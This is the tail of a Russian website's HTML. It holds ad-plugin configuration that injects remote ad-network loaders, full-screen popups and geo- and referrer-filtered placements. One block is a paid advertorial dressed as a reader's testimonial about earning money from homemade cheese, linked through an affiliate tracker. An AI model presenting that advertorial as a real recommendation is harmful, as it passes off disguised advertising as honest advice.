e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/846 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:29:03 by W3 Total Cache
-->